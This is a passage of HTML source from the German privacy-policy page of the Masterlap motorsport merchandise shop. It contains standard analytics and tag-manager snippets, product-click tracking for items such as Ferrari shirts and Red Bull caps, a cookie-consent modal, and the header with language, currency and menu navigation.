                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6461,"item_name":"Red Bull Racing Classic-Kappe","quantity":1,"price":22.9,"currency":"EUR","index":4,"item_brand":"Red Bull Racing","item_category":"kappen","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6490"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6490,"item_name":"Camiseta Ferrari Clásica Negra","quantity":1,"price":42.9,"currency":"EUR","index":5,"item_brand":"Scuderia Ferrari","item_category":"t-shirts","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6491"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6491,"item_name":"Camiseta Ferrari Clásica Roja","quantity":1,"price":42.9,"currency":"EUR","index":6,"item_brand":"Scuderia Ferrari","item_category":"t-shirts","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6504"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6504,"item_name":"BMW Motorsport Essential Sweatshirt","quantity":1,"price":44.9,"currency":"EUR","index":7,"item_brand":"BMW Motorsport","item_category":"sweatshirts","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6526"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6526,"item_name":"Scuderia Ferrari Rot 2 Fußball","quantity":1,"price":9.9,"currency":"EUR","index":8,"item_brand":"Scuderia Ferrari","item_category":"andere","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6539"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6539,"item_name":"Retro-Motorrahmen","quantity":1,"price":14.9,"currency":"EUR","index":9,"item_brand":"","item_category":"andere","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6548"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6548,"item_name":"Lewis Hamilton 'Mercedes AMG F1' Rahmen","quantity":1,"price":14.9,"currency":"EUR","index":10,"item_brand":"","item_category":"andere","item_list_id":"cms","item_variant":""}})
                });$('article[data-id-product="6553"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-4SGNZQM70N","items":{"item_id":6553,"item_name":"Maserati Dekoratives Abzeichen","quantity":1,"price":8.9,"currency":"EUR","index":11,"item_brand":"","item_category":"andere","item_list_id":"cms","item_variant":""}})
                });
      });
    </script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-870831006"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-870831006');
    gtag('event', 'page_view', {
        'send_to': 'AW-870831006',
                ecomm_pagetype: 'other',
                user_id: '414732'                
    });
    
        
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->

                <script type="text/javascript"><!--//--><![CDATA[//><!--
(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "po2gs7k8f5");
//--><!]]></script>
<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-10656051-2" type="text/javascript"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10656051-2');
//--><!]]></script>
<!-- Google Tag Manager -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TST4MC9');
//--><!]]></script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4SGNZQM70N" type="text/javascript"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4SGNZQM70N');
//--><!]]></script>
    <style>
    .st_pro_video_play_on_first_gallery, .st_pro_video_play_static{left:50%;margin-left:-18px;right:auto;}.st_pro_video_play_on_first_gallery, .st_pro_video_play_static{bottom:20px;top:auto;}.st_pro_videos_box{z-index: 9;}.st_pro_video_btn{z-index: 10;}
</style>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-4SGNZQM70N"></script>

<script type="text/javascript">
      var BON_BAN_LIMIT = 4;
      var BON_BAN_DISPLAY_CAROUSEL = 1;
      var BON_BAN_DISPLAY_ITEM_NB = false;
      var BON_BAN_CAROUSEL_NB = 4;
      var BON_BAN_CAROUSEL_MARGIN = 20;
      var BON_BAN_CAROUSEL_LOOP = false;
      var BON_BAN_CAROUSEL_NAV = 1;
      var BON_BAN_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
            var BON_GOOGLE_KEY = 'AIzaSyDzoOVgAohldnAM7pscQyX209XrCSq3_AM';
            var BON_GOOGLE_LAT = 40.488077;
            var BON_GOOGLE_LONG = -3.405056;
            var BON_GOOGLE_TYPE = 'roadmap';
            var BON_GOOGLE_ZOOM = 13;
            var BON_GOOGLE_SCROLL = false;
            var BON_GOOGLE_TYPE_CONTROL = false;
            var BON_GOOGLE_STREET_VIEW = 1;
            var BON_GOOGLE_ANIMATION = 1;
            var BON_GOOGLE_POPUP = 1;
    </script>

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript">
      var BON_HTML_LIMIT = 4;
      var BON_HTML_DISPLAY_CAROUSEL = false;
      var BON_HTML_DISPLAY_ITEM_NB = 6;
      var BON_HTML_CAROUSEL_NB = 4;
      var BON_HTML_CAROUSEL_MARGIN = 20;
      var BON_HTML_CAROUSEL_LOOP = false;
      var BON_HTML_CAROUSEL_NAV = 1;
      var BON_HTML_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
      var BON_PROMOTION_LIMIT = 4;
      var BON_PROMOTION_DISPLAY_CAROUSEL = false;
      var BON_PROMOTION_DISPLAY_ITEM_NB = 6;
      var BON_PROMOTION_CAROUSEL_NB = 3;
      var BON_PROMOTION_CAROUSEL_MARGIN = 5000;
      var BON_PROMOTION_CAROUSEL_LOOP = false;
      var BON_PROMOTION_CAROUSEL_NAV = 1;
      var BON_PROMOTION_CAROUSEL_DOTS = 1;
      var BON_PROMOTION_CAROUSEL_AUTOPLAY = 1;
  </script>

                                        <style>
                    #bon_manufacturers_block {
    padding: 0;
}
#bonnews.bon-home {
    margin: 0 0 25px;
}
.bonsearch .bonsearch_box {
  max-height: 92vh;
  overflow-y: auto;
  overflow-x: hidden;
}
.bonsearch #input_search {
  width: 83%;
}

h2.h2.products-section-title.revealOnScroll.animated.fadeInUp, h2.h2.products-section-title.text-uppercase {
    text-transform: none !important;
}

.hidden-sm-down.total-products h1 {
    text-transform: math-auto;
}

#new-products #wrapper .breadcrumb li:last-child {
    display: none;
}
                </style>
                                    <script type="text/javascript">
            var PURCHASE_TIME_SHOW = 7000;
            var PURCHASE_TIME_ACTIVE = 15000;
    </script><script type="text/javascript">
      var BON_SLICK_CAROUSEL_LOOP = 1;
      var BON_SLICK_CAROUSEL_NAV = 1;
      var BON_SLICK_CAROUSEL_DOTS = 1;
      var BON_SLICK_CAROUSEL_DRAG = 1;
      var BON_SLICK_CAROUSEL_AUTOPLAY = 1;
      var BON_SLICK_CAROUSEL_TIME = 5000;
  </script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-TST4MC9%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Afalse%2C%22is_link_attribution%22%3Afalse%2C%22cross_domain_list%22%3A%5B%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22870831006%22%2C%22merchant_id%22%3A%22121186247%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%227Z4JCLzJ8IIYENDG8ZID%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A11%2C%22lang_code%22%3A%22de%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22cms%22%2C%22products_per_page%22%3A12%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Masterlap%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22a87ba7484d5a909290385dc4ba1a8de4%22%7D%2C%22user%22%3A%5B%5D%7D%7D">
    <script data-keepinline="true" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js" async></script>

    

            
    </head>

    <body id="cms" class="lang-de country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-2">

        
        <div id="st_preloader_wrap" class="st_preloader_center  st_hide_preloader  st_hide_on_click"><div id="st_preloader" class="st_flex_middle st_flex_center"></div></div>
<!-- MODULE idxcookies -->

<div id="contentidxrcookies" style="display:none;">
    <div id="idxrcookies">
        <div id="divPosition">
            <div class="contenido">
                <div class="container">
                    <div id="textDiv"></div>
                    <div id="buttons" >
                        <a href="#" class="btn-cookies" id="idxrcookiesOK" rel="nofollow"></a>
                        <a href="#" class="btn-cookies" id="idxrcookiesPartial" rel="nofollow"></a>
                        <a href="#" class="btn-cookies" id="idxrcookiesKO" rel="nofollow"></a>
                        <a class="btn-cookies" id="cookiesConf" href="#" rel="nofollow">
                        <span class="cookies-conf">Cookie-Einstellungen</span>
                        <span class="cookies-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-gear" viewBox="0 0 16 16">
                            <path d="M8 4.754a3.246 3.246 0 1 0 0 6.492 3.246 3.246 0 0 0 0-6.492zM5.754 8a2.246 2.246 0 1 1 4.492 0 2.246 2.246 0 0 1-4.492 0z"/>
                            <path d="M9.796 1.343c-.527-1.79-3.065-1.79-3.592 0l-.094.319a.873.873 0 0 1-1.255.52l-.292-.16c-1.64-.892-3.433.902-2.54 2.541l.159.292a.873.873 0 0 1-.52 1.255l-.319.094c-1.79.527-1.79 3.065 0 3.592l.319.094a.873.873 0 0 1 .52 1.255l-.16.292c-.892 1.64.901 3.434 2.541 2.54l.292-.159a.873.873 0 0 1 1.255.52l.094.319c.527 1.79 3.065 1.79 3.592 0l.094-.319a.873.873 0 0 1 1.255-.52l.292.16c1.64.893 3.434-.902 2.54-2.541l-.159-.292a.873.873 0 0 1 .52-1.255l.319-.094c1.79-.527 1.79-3.065 0-3.592l-.319-.094a.873.873 0 0 1-.52-1.255l.16-.292c.893-1.64-.902-3.433-2.541-2.54l-.292.159a.873.873 0 0 1-1.255-.52l-.094-.319zm-2.633.283c.246-.835 1.428-.835 1.674 0l.094.319a1.873 1.873 0 0 0 2.693 1.115l.291-.16c.764-.415 1.6.42 1.184 1.185l-.159.292a1.873 1.873 0 0 0 1.116 2.692l.318.094c.835.246.835 1.428 0 1.674l-.319.094a1.873 1.873 0 0 0-1.115 2.693l.16.291c.415.764-.42 1.6-1.185 1.184l-.291-.159a1.873 1.873 0 0 0-2.693 1.116l-.094.318c-.246.835-1.428.835-1.674 0l-.094-.319a1.873 1.873 0 0 0-2.692-1.115l-.292.16c-.764.415-1.6-.42-1.184-1.185l.159-.291A1.873 1.873 0 0 0 1.945 8.93l-.319-.094c-.835-.246-.835-1.428 0-1.674l.319-.094A1.873 1.873 0 0 0 3.06 4.377l-.16-.292c-.415-.764.42-1.6 1.185-1.184l.292.159a1.873 1.873 0 0 0 2.692-1.115l.094-.319z"/>
                            </svg>
                        </span>
                        </a>
                    </div>
                </div>
            </div>            
        </div>
    </div>
</div>

<!-- cookie modal -->
<div id="cookieConfigurator" style="display:none;">
    <div id='cookieModal'>
        <div id='cookieModalHeader'>
            <img src="/modules/idxcookies/views/img/conf.png"/>Cookie-Präferenzen
        </div>  
        <div id='cookieModalBody'>
            <div id="cookieModalList">
    <ul>
        <li class="dlxctab-row active" data-id="info">Information</li>
                    <li class="dlxctab-row" data-id="1">
                Required cookies</li>
                    <li class="dlxctab-row" data-id="2">
                Functional cookies</li>
                    <li class="dlxctab-row" data-id="3">
                Performance cookies</li>
                    <li class="dlxctab-row" data-id="4">
                Guided cookies</li>
                <li class="dlxctab-row" data-id="delete">How to delete cookies</li>
    </ul>
</div>
<div id="cookieModalContent">
    <div data-tab="info" class="dlxctab-content">
        <p>
            <p>Utilizamos Cookies propias y de terceros para recopilar información para mejorar nuestros servicios y para análisis de tus hábitos de navegación. Si continuas navegando, supone la aceptación de la instalación de las mismas. Puedes configurar tu navegador para impedir su instalación.</p>
        </p>
    </div>
            <div data-tab="1" class="dlxctab-content"
            style="display:none">
            <p class="cookie-content-title">Required cookies</p>
            <p class="always-active"><i class="always-check"></i>
                Immer aktiv</p>            <p>
                These cookies are strictly necessary for the operation of the site, you can disable them by changing the settings of your browser but you will not be able to use the site normally.
            </p>
            <p class="cookie-content-subtitle">Verwendete Cookies</p>
            <ul class="info-cookie-list">
                                    <li><label
                            for="switch3"><span>http://masterlap.com</span>
                            - PrestaShop-7ab29a4385e6b0dab5b9ac07a8dd3e8a</label>
                        <input name="switch3"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="3" class="switch"
                            checked disabled>
                    </li>
                                    <li><label
                            for="switch9"><span>http://masterlap.com</span>
                            - PHPSESSID</label>
                        <input name="switch9"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="9" class="switch"
                            checked disabled>
                    </li>
                                    <li><label
                            for="switch11"><span>http://masterlap.com</span>
                            - PrestaShop-c94100fca797072c2f0fc22c55d4ef81</label>
                        <input name="switch11"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="11" class="switch"
                            checked disabled>
                    </li>
                                    <li><label
                            for="switch13"><span>http://masterlap.com</span>
                            - PrestaShop-038dee55ecd8476860d2affac8a0e40a</label>
                        <input name="switch13"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="13" class="switch"
                            checked disabled>
                    </li>
                            </ul>
        </div>
            <div data-tab="2" class="dlxctab-content"
            style="display:none">
            <p class="cookie-content-title">Functional cookies</p>
                        <p>
                These cookies provide necessary information to applications of the website itself or integrated by third parties, if you disable them you may find some problems in the operation of the page.
            </p>
            <p class="cookie-content-subtitle">Verwendete Cookies</p>
            <ul class="info-cookie-list">
                            </ul>
        </div>
            <div data-tab="3" class="dlxctab-content"
            style="display:none">
            <p class="cookie-content-title">Performance cookies</p>
                        <p>
                These cookies are used to analyze the traffic and behavior of customers on the site, help us understand and understand how you interact with the site in order to improve performance.
            </p>
            <p class="cookie-content-subtitle">Verwendete Cookies</p>
            <ul class="info-cookie-list">
                                    <li><label
                            for="switch7"><span>http://masterlap.com</span>
                            - _gcl_au</label>
                        <input name="switch7"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="7" class="switch"
                             >
                    </li>
                                    <li><label
                            for="switch8"><span>http://masterlap.com</span>
                            - _gid</label>
                        <input name="switch8"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="8" class="switch"
                             >
                    </li>
                                    <li><label
                            for="switch14"><span>http://masterlap.com</span>
                            - _ga_4SGNZQM70N</label>
                        <input name="switch14"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="14" class="switch"
                             >
                    </li>
                                    <li><label
                            for="switch15"><span>http://masterlap.com</span>
                            - _ga</label>
                        <input name="switch15"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="15" class="switch"
                             >
                    </li>
                                    <li><label
                            for="switch16"><span>http://masterlap.com</span>
                            - _gat_gtag_UA_10656051_2</label>
                        <input name="switch16"
                            data-modulo=""
                            data-template="0"
                            data-idcookie="16" class="switch"
                             >
                    </li>
                            </ul>
        </div>
            <div data-tab="4" class="dlxctab-content"
            style="display:none">
            <p class="cookie-content-title">Guided cookies</p>
                        <p>
                These cookies can be from the site itself or from third parties, they help us to create a profile of your interests and to offer you advertising aimed at your preferences and interests.
            </p>
            <p class="cookie-content-subtitle">Verwendete Cookies</p>
            <ul class="info-cookie-list">
                            </ul>
        </div>
        <div data-tab="delete" class="dlxctab-content" style="display:none">
        <p>
            <p>Se informa al usuario de que tiene la posibilidad de configurar su navegador de modo que se le informe de la recepción de cookies, pudiendo, si así lo desea, impedir que sean instaladas en su disco duro.</p>
<p>A continuación le proporcionamos los enlaces de diversos navegadores, a través de los cuales podrá realizar dicha configuración:</p>
<p><strong><em>Firefox desde aquí:</em></strong> <a target="_blank" href="https://support.mozilla.org/t5/Cookies-y-caché/Habilitar-y-deshabilitar-cookies-que-los-sitios-web-utilizan/ta-p/13811" rel="noreferrer noopener">http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-web</a></p>
<p><strong><em>Chrome desde aquí:</em></strong> <a target="_blank" href="https://support.google.com/chrome/answer/95647?hl=es" rel="noreferrer noopener">https://support.google.com/chrome/answer/95647?hl=es</a></p>
<p><strong><em>Explorer desde aquí:</em></strong><span> <a target="_blank" href="https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies" rel="noreferrer noopener">https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies</a></span></p>
<p><strong><em>Safari desde aquí: </em></strong><a target="_blank" href="https://support.apple.com/kb/ph5042?locale=es_ES" rel="noreferrer noopener"><span>http://support.apple.com/kb/ph5042</span></a></p>
<p><strong><em>Opera desde aquí:</em></strong><a target="_blank" href="http://help.opera.com/Windows/11.50/es-ES/cookies.html" rel="noreferrer noopener"><span>http://help.opera.com/Windows/11.50/es-ES/cookies.html</span></a></p>
        </p>
    </div>
</div>
        </div>
        <div id='cookieModalFooter'>
            <a class="cookie-info-page" rel="nofollow" href="https://masterlap.com/es/content/9-politica-de-cookies">Ver política de cookies</a>
            <a class="btn-config" rel="nofollow" id="js-save-cookieconf">Speichern</a>
        </div>
    </div>
</div>
<!-- end cookie modal -->


        

        <main>
            
                            

            <header id="header">
                
                    
        <div class="header-banner">
            
        </div>
    

    
    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="" id="_mobile_logo">
                                        <a href="https://masterlap.com/">
                        <img class="logo" src="https://masterlap.com/img/my-store-logo-1632306841.jpg" alt="Masterlap">
                    </a>
                                    </div>
                <div class="hidden-sm-down">
                    <div class="col-md-5 col-xs-12">
                        
                    </div>
                    <div class="col-md-7 right-nav">
                        
                    </div>
                </div>
                            </div>
        </div>
    </nav>
    

    
    <div class="header-top revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <div class="container">
            <div class="row">
                <div class="col-md-12 position-static">
                    <div class="hidden-sm-down" id="_desktop_logo">
                                                <!--<h1>-->
                            <a href="https://masterlap.com/">
                                <img class="logo" src="https://masterlap.com/img/my-store-logo-1632306841.jpg" alt="Masterlap">
                            </a>
                        <!--</h1>-->
                                            </div>
                        <div id="_desktop_user_info">
        <div class="user-info">
                            <a class="bon-tooltip" href="https://masterlap.com/de/mein-Konto" rel="nofollow">
                    <i class="fl-outicons-user189"></i></a>
                        <div class="bon-login-popup">
                <div class="bon-login-popup-button">
                                            <a class="bon-login btn btn-primary" href="https://masterlap.com/de/mein-Konto" rel="nofollow">Anmelden
                        </a>
                        <a class="bon-login btn btn-primary" href="https://masterlap.com/de/anmeldung?create_account=1" rel="nofollow">Create
                            account
                        </a>
                        
                                    </div>

            </div>
        </div>
    </div>    <div id="_desktop_cart">
        <div class="blockcart cart-preview inactive" data-refresh-url="//masterlap.com/de/module/ps_shoppingcart/ajax">
            <div class="header">
                
                <a class="bon-tooltip" rel="nofollow" href="//masterlap.com/de/warenkorb?action=show">
                    <i class="fl-line-icon-set-shopping63"></i>
                    <span class="cart-products-count">0</span>
                </a>
            </div>
        </div>
    </div>    <div id="_desktop_language_selector">
        <div class="language-selector-wrapper">
            <div class="language-selector">
                <ul class="hidden-sm-down">
                                            <li >
                            <a href="https://masterlap.com/es/content/2-politica-de-privacidad" data-iso-code="es">
                                <img src="https://masterlap.com/img/l/2.jpg" alt="es" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/en/content/2-privacy-policy" data-iso-code="en">
                                <img src="https://masterlap.com/img/l/4.jpg" alt="en" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/pt/content/2-politica-de-privacidade" data-iso-code="pt">
                                <img src="https://masterlap.com/img/l/5.jpg" alt="pt" />
                            </a>
                        </li>
                                            <li  class="current" >
                            <a href="https://masterlap.com/de/content/2-datenschutz-bestimmungen" data-iso-code="de">
                                <img src="https://masterlap.com/img/l/11.jpg" alt="de" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/fr/content/2-politique-de-confidentialite" data-iso-code="fr">
                                <img src="https://masterlap.com/img/l/12.jpg" alt="fr" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/it/content/2-politica-sulla-riservatezza" data-iso-code="it">
                                <img src="https://masterlap.com/img/l/13.jpg" alt="it" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/nl/content/2-privacybeleid" data-iso-code="nl">
                                <img src="https://masterlap.com/img/l/15.jpg" alt="nl" />
                            </a>
                        </li>
                                            <li >
                            <a href="https://masterlap.com/pl/content/2-politica-de-privacidad" data-iso-code="pl">
                                <img src="https://masterlap.com/img/l/30.jpg" alt="pl" />
                            </a>
                        </li>
                                    </ul>
                <select class="link hidden-md-up">
                                            <option value="https://masterlap.com/es/content/2-politica-de-privacidad"  data-iso-code="es">
                            Español
                        </option>
                                            <option value="https://masterlap.com/en/content/2-privacy-policy"  data-iso-code="en">
                            Ingles
                        </option>
                                            <option value="https://masterlap.com/pt/content/2-politica-de-privacidade"  data-iso-code="pt">
                            Portugues
                        </option>
                                            <option value="https://masterlap.com/de/content/2-datenschutz-bestimmungen"  selected="selected"  data-iso-code="de">
                            Deutsch
                        </option>
                                            <option value="https://masterlap.com/fr/content/2-politique-de-confidentialite"  data-iso-code="fr">
                            Français
                        </option>
                                            <option value="https://masterlap.com/it/content/2-politica-sulla-riservatezza"  data-iso-code="it">
                            Italiano
                        </option>
                                            <option value="https://masterlap.com/nl/content/2-privacybeleid"  data-iso-code="nl">
                            Nederlands
                        </option>
                                            <option value="https://masterlap.com/pl/content/2-politica-de-privacidad"  data-iso-code="pl">
                            Polski
                        </option>
                                    </select>
            </div>
        </div>
    </div>    <div id="_desktop_currency_selector">
        <div class="currency-selector">
                        <ul class="hidden-sm-down">
                                <li  class="current" >
                    <a title="Euro" rel="nofollow" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=2">EUR €</a>
                </li>
                                <li >
                    <a title="Libra esterlina" rel="nofollow" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=5">GBP £</a>
                </li>
                                <li >
                    <a title="Peso mexicano" rel="nofollow" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=3">MXN $</a>
                </li>
                            </ul>
            <select class="link hidden-md-up">
                                <option value="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=2"  selected="selected" >EUR €</option>
                                <option value="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=5" >GBP £</option>
                                <option value="https://masterlap.com/de/content/2-datenschutz-bestimmungen?SubmitCurrency=1&amp;id_currency=3" >MXN $</option>
                            </select>
        </div>
    </div>


<div id="globo-hidden-menu-displayTop-1" class="globo-hidden-menu-clearfix clearfix col-lg-12">
    <input type="hidden" name="url_module_gmenu" value="https://masterlap.com/de/module/g_megamenu/gmegamenu"/>
    <input type="hidden" name="gid_menu" value="1&getMenumobile"/>
    <a class="globomenu-responsive-toggle globomenu-responsive-toggle-main globomenu-responsive-toggle-content-align-center"><i class="fa fa-bars"></i>Menu</a>

    <ul class="globomenu globomenu-nojs globomenu-main globomenu-horizontal globomenu-transition-fade globomenu-items-align-center  globomenu-sub-indicators  globomenu-submenu-bordered     globomenu-trigger-hover globomenu-responsive globomenu-responsive-default globomenu-responsive-collapse">
        <li data-id="546" id="globomenu-item-546" class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega globomenu-submenu-align-full_width "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-text_only " href="https://masterlap.com/de/3-kleider"><span class="globomenu-icon-iamge"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CAMISETA-1.png" alt="KLEIDUNG"/></span><span class="globomenu-target-title globomenu-target-text">KLEIDUNG</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-center   submenu_background_center " style="background-color:#FFF;text-align:center;"><li data-id="547" id="globomenu-item-547" class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-full "><a class="globomenu-target  globomenu-item-layout-stack " href="//masterlap.com/de/"><span class="globomenu-target-title globomenu-target-text">Wählen Sie eine Kategorie aus</span><span class="globomenu-submnretractor"></span></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-type-auto globomenu-submenu-type-stack  "><li data-id="553" id="globomenu-item-553" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/4-t-shirts"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-CAMISETAS-1.png" alt="T-Shirts"/><span class="globomenu-target-title globomenu-target-text">T-Shirts</span><span class="globomenu-submnretractor"></span></a></li><li data-id="865" id="globomenu-item-865" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/5-stangen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-POLOS-1.png" alt="T-Shirts"/><span class="globomenu-target-title globomenu-target-text">T-Shirts</span><span class="globomenu-submnretractor"></span></a></li><li data-id="555" id="globomenu-item-555" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/14-hemden"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/ICONO-CATEGORIA-CAMISAS-1.png" alt="HEMDEN"/><span class="globomenu-target-title globomenu-target-text">HEMDEN</span><span class="globomenu-submnretractor"></span></a></li><li data-id="556" id="globomenu-item-556" class="globomenu-item  globomenu-item-normal  "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left " href="https://masterlap.com/de/15-sweatshirts"><img 